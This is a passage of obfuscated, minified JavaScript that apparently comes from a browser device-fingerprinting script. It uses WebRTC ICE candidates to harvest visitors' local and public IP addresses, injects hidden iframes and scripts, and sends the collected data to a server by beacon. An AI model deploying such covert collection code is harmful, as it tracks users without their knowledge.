}if(typeof td_Z2[td_Tr].shadowRoot!==[][[]]+""&&td_Z2[td_Tr].shadowRoot!==null){td_Yp=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_Yp=false;return;}var td_t7=td_b();setTimeout(function(){td_V5();
td_El=td_b()-td_t7;},1);};}td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c=new td_1D.td_3M("\x39\x63\x34\x37\x36\x39\x39\x62\x33\x66\x64\x63\x34\x38\x35\x62\x38\x36\x31\x63\x63\x33\x66\x65\x30\x30\x66\x30\x30\x39\x39\x63\x31\x31\x33\x38\x30\x34\x31\x61\x30\x66\x36\x34\x34\x35\x33\x39\x30\x32\x34\x62\x35\x64\x33\x65\x36\x66\x30\x38\x31\x38\x35\x62\x36\x35\x34\x61\x30\x30\x33\x38\x35\x33\x31\x65\x35\x66\x33\x38\x34\x62\x30\x32\x31\x62\x34\x63\x30\x32\x36\x32\x30\x39\x34\x65\x30\x64\x33\x65\x36\x66\x30\x37\x31\x62\x30\x30\x36\x34\x31\x65\x30\x31\x35\x33\x33\x66\x35\x33\x31\x39\x30\x64\x36\x38\x34\x62\x36\x36\x31\x65\x31\x66\x34\x61\x31\x38\x30\x30\x31\x62\x34\x33\x34\x37\x35\x39\x30\x66\x30\x64\x31\x36\x34\x65\x35\x63\x30\x61\x30\x34\x34\x35\x34\x33\x35\x65\x30\x30\x30\x34\x31\x66\x31\x35\x35\x61\x30\x62\x35\x39\x31\x34\x35\x31\x35\x61\x34\x37\x31\x36\x35\x62\x36\x39\x35\x38\x30\x64\x31\x37\x35\x36\x31\x34\x30\x62\x35\x31\x35\x63\x33\x39\x35\x64\x35\x34\x35\x37\x34\x61\x34\x35\x34\x65\x30\x64\x35\x64\x35\x33\x30\x62\x34\x65\x35\x63\x30\x30\x34\x31\x31\x32\x30\x37\x33\x63\x35\x61\x35\x37\x36\x61\x30\x62\x35\x36\x34\x32\x35\x34\x31\x31\x30\x64\x35\x32\x30\x61\x33\x61\x35\x34\x35\x31\x31\x32\x35\x31\x34\x37\x35\x30\x30\x33\x30\x30\x35\x38\x30\x64\x35\x30\x35\x65\x35\x32\x35\x38\x34\x64\x30\x37\x30\x39\x32\x62\x30\x35\x30\x30\x36\x37\x35\x39\x35\x33\x30\x33\x34\x61\x35\x66\x35\x32\x30\x63\x30\x65\x34\x33\x30\x61\x30\x30\x34\x34\x35\x35\x31\x32\x34\x35\x34\x32\x35\x37\x30\x33\x35\x63\x34\x64\x31\x31\x35\x35\x35\x39\x34\x35\x34\x39\x35\x36\x31\x30\x34\x37\x35\x62\x31\x30\x30\x30\x34\x34\x34\x64\x35\x31\x31\x32");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}function td_5m(){var td_uv=1;var td_Gb=td_uv+":"+td_0P+":"+td_2c+";"+td_4o;var td_H0=td_2c;var td_gP={};var td_Ci={};var td_Dd={};
var td_Ya=false;var td_Du=false;var td_ii=null;var td_Yz=null;var td_AX=false;var td_tF=td_a();var td_h9=false;var td_c7=null;var td_fL=1;var td_dp=false;var td_Uq=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(0,48)):null);
var td_mv=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(48,2)):null)+td_Uq+((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(50,5)):null)+td_Uq+"$";
var td_fp=4000;this.tryAgain=function(){return !td_AX;};function td_II(td_d1){retVal=[];for(var td_vU in td_d1){if(!td_d1.hasOwnProperty(td_vU)){continue;}if(td_vU.match(td_mv)){retVal.push(td_vU);}}return retVal;
}function td_Nz(td_Pf){var td_BE=td_b();var td_J2="";var td_fs=td_II(td_gP);var td_kT=td_II(td_Ci);var td_nn=Object.keys(td_Dd);if(td_fs.length>0){td_J2+=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(55,5)):null)+td_fs.join(",");
}if(td_kT.length>0){td_J2+=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(60,5)):null)+td_kT.join(",");
}if(td_nn.length>0){td_J2+=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(65,5)):null)+td_nn.join(",");
}if(td_Pf){if(td_Ya){td_J2+=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(70,25)):null);
}if(!td_Du){td_J2+=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(95,29)):null);
}}td_c7+=td_b()-td_BE;return td_J2;}function td_iw(){try{if(typeof td_Yz!==[][[]]+""&&td_Yz!==null&&typeof td_Yz.close!==[][[]]+""&&td_Yz.close!==null){td_Yz.close();}}finally{if(typeof td_Yz!==[][[]]+""&&td_Yz!==null&&typeof td_Yz.onicecandidate!==[][[]]+""&&td_Yz.onicecandidate!==null){td_Yz.onicecandidate=function(){};
td_Yz=null;}}}this.getFPParams=function(){if(!td_AX){var td_ne=(td_a()-td_tF)>td_fp;if(td_ne||td_h9){td_iw();td_AX=true;return td_Nz(td_ne);}}return"";};this.getRunTimeMS=function(){if(td_c7!==null){return((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(124,3)):null)+td_1D.toFixed(td_c7,2);
}return"";};function td_H4(td_QD){var td_eZ=td_QD.substr(td_QD.indexOf(((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(127,10)):null))+10).split(" ");
if(td_eZ===null||td_eZ.length<=7||td_eZ[4]===null){return;}var td_Kz=td_eZ[4];var td_c5=td_eZ[7];if(td_c5===Number(481469).toString(30)){td_Du=true;if(td_Kz.match(/^.*\.local$/)){td_Ya=true;return;}if(td_Kz.match(td_mv)){td_gP[td_Kz]=true;
}else{td_Dd[td_Kz]=true;}}else{if(td_Kz.match(td_mv)){td_Ci[td_Kz]=true;}else{td_Dd[td_Kz]=true;}}}function td_hc(){if(!Object||!Object.create||!Object.keys){td_AX=true;return false;}if(typeof td_2i!==[][[]]+""&&td_2i!==null&&td_2i!==0){td_dp=(td_2i&td_fL)===td_fL;
}if(td_dp){var td_sP=td_5C.td_5S;var td_ua=parseInt(td_5C.td_6B);var td_zt=td_5C.td_5O;var td_Wf=td_5C.td_4N;if(td_Wf===((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(137,3)):null)&&td_sP===((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(140,6)):null)&&td_ua===15&&!td_zt){td_AX=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_ii=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_ii=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_ii=window.mozRTCPeerConnection;}}}if(!td_ii){td_AX=true;return false;}return true;}function td_m0(td_TA){if(typeof td_TA.onicecandidate!==[][[]]+""){td_TA.onicecandidate=function(td_EL){if(td_EL.candidate){td_H4(td_EL.candidate.candidate);
}else{}};}if(typeof td_TA.onicegatheringstatechange!==[][[]]+""){td_TA.onicegatheringstatechange=function(){if(td_TA!==null&&typeof td_TA.iceGatheringState!==[][[]]+""&&td_TA.iceGatheringState!==null){if(td_TA.iceGatheringState===((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(146,8)):null)){td_h9=true;
}}};}}function td_zB(td_Bj){if(typeof td_Bj.createDataChannel===[][[]]+""||td_Bj.createDataChannel===null){td_AX=true;return;}td_Bj.createDataChannel(Math.random().toString());var td_Au=function(){};var td_Ps=function(td_vl){td_Bj.setLocalDescription(td_vl,function(){},td_Au);
};var td_ns=function(){};if(typeof Promise===[][[]]+""||td_Bj.createOffer.length>0){td_Bj.createOffer(td_Ps,td_ns);}else{td_Bj.createOffer().then(td_Ps,td_ns);}}this.setup=function(){var td_xj=td_b();setTimeout(td_iw,td_fp);
if(!td_hc()){return;}this.m_startWaitTime=td_a();try{var td_d6=((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(154,5)):null)+td_4k+((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(159,11)):null);
var td_ZS={iceServers:[{urls:td_d6+((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(170,3)):null),username:td_Gb,credential:td_H0},{urls:td_d6+((typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c)!=="undefined"&&typeof(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f)!=="undefined")?(td_1D.tdz_9c47699b3fdc485b861cc3fe00f0099c.td_f(173,3)):null),username:td_Gb,credential:td_H0}]};
td_Yz=new td_ii(td_ZS);td_m0(td_Yz);td_zB(td_Yz);}catch(td_Wq){return;}td_c7=td_b()-td_xj;};}td_1D.td_4j.push(function(){td_2i=1;});var td_1D=td_1D||{};function td_2v(){td_0k(td_3Q,document);}td_1D.tdz_17d416d12ab3482f95df757cf9049087=new td_1D.td_3M("\x31\x37\x64\x34\x31\x36\x64\x31\x32\x61\x62\x33\x34\x38\x32\x66\x39\x35\x64\x66\x37\x35\x37\x63\x66\x39\x30\x34\x39\x30\x38\x37\x34\x35\x35\x33\x31\x36\x36\x62\x34\x32\x35\x35\x31\x36\x35\x38\x34\x32\x31\x35\x33\x31\x37\x30\x36\x36\x37\x31\x36\x32\x33\x32\x35\x30\x35\x31\x31\x30\x30\x33\x34\x66\x34\x31\x31\x38\x30\x39\x30\x37\x34\x66\x35\x31\x34\x37\x35\x61\x34\x32\x35\x31\x34\x37\x34\x35\x35\x62\x30\x62\x35\x35\x35\x35\x35\x33\x30\x30\x35\x32\x35\x64\x30\x63\x31\x32\x35\x66\x35\x31\x34\x63\x35\x37\x31\x35\x34\x62\x35\x36\x30\x64\x30\x62\x35\x30\x37\x63\x37\x61\x32\x34\x30\x37\x35\x35\x34\x34\x35\x31\x35\x34\x34\x30\x34\x63\x34\x65\x35\x39\x35\x65\x30\x30\x35\x30\x35\x34\x35\x38");
function td_6m(td_c){var td_o="";var td_F=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_o.length<td_c){td_o+=td_F();}return((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(0,4)):null)+td_o;
}function td_0T(td_c){var td_E=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_E,td_c);}return td_E;}function td_0k(td_w,td_M,td_H){var td_k=td_M.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_P=td_M.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(4,6)):null));
var td_b=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(10,6)):null));
td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_b);
td_P.setAttribute(Number(1285914).toString(35),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(18,15)):null));
td_1D.td_5U(td_P);if(typeof td_H!==[][[]]+""){var td_Z=false;td_P.onload=td_P.onreadystatechange=function(){if(!td_Z&&(!this.readyState||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(33,6)):null)||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(39,8)):null))){td_Z=true;
td_H();}};td_P.onerror=function(td_A){td_Z=true;td_H();};}td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_w);
td_k.appendChild(td_P);}function td_3N(td_P,td_m,td_o,td_N){var td_S=td_N.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(50,3)):null));
var td_G=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(53,3)):null));
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_G);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(56,3)):null),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(59,5)):null));
td_S.style.visibility=((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(64,6)):null);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_m);
if(typeof td_o!==[][[]]+""){td_S.onload=td_o;td_S.onabort=td_o;td_S.onerror=td_o;td_S.oninvalid=td_o;}td_P.appendChild(td_S);}function td_6j(td_E,td_b){var td_F=td_b.getElementsByTagName(Number(103873).toString(18))[0];
td_3N(td_F,td_E,null,td_b);}td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005=new td_1D.td_3M("\x33\x62\x66\x32\x65\x63\x38\x32\x61\x66\x36\x37\x34\x37\x63\x35\x62\x37\x65\x37\x34\x63\x61\x62\x35\x62\x61\x36\x65\x30\x30\x35\x34\x36\x31\x31\x30\x33\x31\x32\x31\x36\x31\x37\x34\x61\x35\x62\x30\x32\x31\x32\x35\x30\x34\x32\x35\x61\x35\x34\x31\x37\x35\x63\x30\x64\x35\x39\x34\x33\x35\x64\x35\x35\x30\x30\x35\x63\x35\x33\x31\x33\x30\x30\x30\x33\x34\x30\x35\x38\x30\x33\x31\x36\x35\x66\x35\x36\x35\x66\x34\x30\x34\x30\x31\x36\x30\x62\x30\x35\x30\x33\x34\x37\x30\x63\x35\x33\x30\x61\x37\x33\x37\x32\x33\x37");
var td_1D=td_1D||{};var td_5q=null;function td_2d(){((typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005)!=="undefined"&&typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f)!=="undefined")?(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f(0,10)):null);
var td_kR=true;var td_bd=3600000*6;var td_xu=3000;var td_CC=false;var td_Rr=null;var td_hY=false;function td_wA(){var td_Si=1;var td_ZN=false;var td_cu=[];this.reg=function(td_VQ){if(typeof td_VQ===((typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005)!=="undefined"&&typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f)!=="undefined")?(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f(10,8)):null)&&td_VQ!==null){td_cu.push(td_VQ);
return true;}return false;};function td_Vl(td_p2){if(td_Rr!==null&&(td_Rr+td_xu)>td_a()){return;}td_Rr=td_a();td_RK(td_p2);}function td_HJ(td_xb){if(td_ZN){return;}td_ZN=true;td_RK(td_xb);}function td_b9(td_Tw){if(td_Rr!==null&&(td_Rr+td_xu)>td_a()){return;
}td_Rr=td_a();td_RK(td_Tw);}function td_RK(td_OM){try{var td_pu=((typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005)!=="undefined"&&typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f)!=="undefined")?(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f(18,12)):null);
for(var td_if in td_cu){if(!td_cu.hasOwnProperty(td_if)){continue;}var td_Qg=td_cu[td_if];if(typeof td_Qg!==[][[]]+""&&td_Qg!==null){td_pu+=td_Qg();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_LX=((typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005)!=="undefined"&&typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f)!=="undefined")?(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f(30,4)):null)+td_1D.td_5F(td_pu,td_2c);
var td_FT=navigator.sendBeacon(td_2B,td_LX);}else{var td_cN=td_1D.td_1Q();if(typeof td_cN===[][[]]+""||td_cN===null){return;}try{var td_mT=td_2B+((typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005)!=="undefined"&&typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f)!=="undefined")?(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f(34,10)):null)+td_1D.td_5F(td_pu,td_2c);
td_cN.open(((typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005)!=="undefined"&&typeof(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f)!=="undefined")?(td_1D.tdz_3bf2ec82af6747c5b7e74cab5ba6e005.td_f(44,3)):null),td_mT,false);
td_cN.send(null);}catch(td_Mz){}}}catch(td_Rz){}if(td_ZN){td_D4();}}function td_SE(td_A3){var td_xS=0;try{for(var td_TM in td_A3){if(!td_A3.hasOwnProperty(td_TM)||typeof td_A3[td_TM]===[][[]]+""||td_A3[td_TM]===null){continue;
}td_A3[td_TM].addEventListener(td_1D.td_4V(decodeURIComponent(td_3I)),td_b9,false);++td_xS;}}catch(td_kA){return false;}return td_xS>0;}function td_tx(td_Xi){if(typeof td_Xi.querySelectorAll===[][[]]+""||td_Xi.querySelectorAll===null){return false;
}try{var td_Jy=document.querySelectorAll(Number(348874).toString(28));return td_SE(td_Jy);}catch(td_Vp){}return false;}function td_jd(td_HB){if(typeof td_HB.getElementsByTagName===[][[]]+""||td_HB.getElementsByTagName===null){return false;
}try{var td_xj=td_HB.getElementsByTagName(Number(348874).toString(28));return td_SE(td_xj);}catch(td_Vo){}return false;}function td_fW(){var td_Q5=null;if(typeof td_1D.td_3L!==[][[]]+""&&td_1D.td_3L!==null&&typeof td_5k!==[][[]]+""&&td_5k!==null){td_Q5=td_1D.td_3L(td_5k).document;
}else{if(typeof td_1D.td_1K!==[][[]]+""&&td_1D.td_1K!==null){td_Q5=td_1D.td_1K();}}if(td_Q5===null){return false;}if(!td_tx(td_Q5)){return td_jd(td_Q5);}return true;}function td_Ob(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_MW=td_1D.td_3L(td_5k).document;td_H(td_MW,td_3z,td_HJ,td_kR);td_H(td_MW,td_4e,td_HJ,td_kR);td_H(td_MW,td_M,td_Vl,td_kR);if(td_hY){td_H(td_MW,td_3I,td_b9,td_kR,false);td_H(td_MW,td_6Q,td_b9,td_kR,false);
td_fW();}}catch(td_X1){}}function td_D4(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_ak=td_1D.td_3L(td_5k).document;
td_m(td_ak,td_3z,td_HJ,td_kR);td_m(td_ak,td_4e,td_HJ,td_kR);td_m(td_ak,td_M,td_Vl,td_kR);if(td_hY){td_m(td_ak,td_3I,td_b9,td_kR,false);td_m(td_ak,td_6Q,td_b9,td_kR,false);}}catch(td_bX){}}td_Ob();setTimeout(td_D4,td_bd);
}if(!td_CC&&typeof td_5k!==[][[]]+""&&td_5k!==null){td_CC=true;if(typeof td_5q===[][[]]+""||td_5q===null){td_5q=new td_wA();}if(typeof td_0G!==[][[]]+""&&td_0G!==null&&td_0G==="2"){td_hY=true;}}}td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a=new td_1D.td_3M("\x36\x64\x31\x30\x31\x66\x66\x31\x62\x39\x31\x65\x34\x31\x37\x61\x62\x37\x35\x31\x31\x61\x66\x36\x61\x30\x35\x35\x35\x65\x37\x61\x34\x35\x31\x30\x34\x33\x35\x39\x35\x66\x30\x31\x30\x30\x34\x34\x30\x63\x35\x61\x34\x35\x30\x63\x35\x62\x35\x66\x36\x63\x30\x65\x30\x30\x35\x64\x35\x30\x35\x32\x34\x35\x34\x31\x32\x37\x34\x34\x31\x33\x35\x31\x34\x63\x36\x38\x34\x30\x30\x62\x35\x63\x30\x66\x35\x39\x31\x33\x35\x66\x35\x33\x35\x65\x30\x62\x31\x36\x35\x64\x30\x37\x34\x64\x35\x34\x30\x61\x35\x61\x35\x64\x35\x38\x30\x30\x30\x36");
function td_v(td_l,td_m,td_Q){if(typeof td_Q===[][[]]+""||td_Q===null){td_Q=0;}else{if(td_Q<0){td_Q=Math.max(0,td_l.length+td_Q);}}for(var td_w=td_Q,td_M=td_l.length;td_w<td_M;td_w++){if(td_l[td_w]===td_m){return td_w;
}}return -1;}function td_u(td_H,td_V,td_P){return td_H.indexOf(td_V,td_P);}function td_A(td_m){if(typeof td_m!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_o(td_H){if(typeof td_H!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_H===null||typeof td_H.trim===[][[]]+""||td_H.trim===null){return null;
}return td_H.trim();}function td_1Z(td_V){if(typeof td_V!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_6o(td_U,td_C,td_i){return td_U.indexOf(td_C,td_i);}function td_a(){return Date.now();}function td_s(){return new Date().getTime();}function td_b(){return performance.now();
}function td_N(){return window.performance.now();}function td_0v(td_i){return parseFloat(td_i);}function td_2j(td_U){return parseInt(td_U);}function td_0h(td_M){return isNaN(td_M);}function td_5Y(td_Q){return isFinite(td_Q);
}function td_Z(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_0v=Number.parseFloat;td_2j=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_0v=parseFloat;
td_2j=parseInt;}else{td_0v=null;td_2j=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0h=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0h=isNaN;}else{td_0h=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5Y=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5Y=isFinite;}else{td_5Y=null;}}}function td_x(){if(!Array.prototype.indexOf){td_6o=td_v;}else{td_6o=td_u;}if(typeof String.prototype.trim!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_1Z=td_A;
}else{td_1Z=td_o;}if(typeof Date.now===[][[]]+""){td_a=td_s;}var td_B=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_b=td_N;
}else{td_b=td_a;td_B=true;}}if(!td_B){var td_E=td_b();var td_k=td_E.toFixed();if(td_E===td_k){td_b=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_w){return Object.prototype.toString.call(td_w)===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(14,14)):null);
